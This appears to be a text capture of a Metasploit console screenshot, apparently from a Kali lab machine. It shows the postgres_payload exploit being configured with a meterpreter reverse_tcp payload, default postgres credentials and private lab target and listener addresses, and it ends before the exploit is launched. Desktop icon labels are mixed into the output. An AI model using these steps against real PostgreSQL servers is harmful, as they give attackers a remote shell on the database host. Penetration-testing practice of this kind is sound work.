 Trash
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Home
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
KALI
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.1.145
LHOST => 192.168.1.145
msf6 exploit(linux/postgres/postgres_payload) > show options